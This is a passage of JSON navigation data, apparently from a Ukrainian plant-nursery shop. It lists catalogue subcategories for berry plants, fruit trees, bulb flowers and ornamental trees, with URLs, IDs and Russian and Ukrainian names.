},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 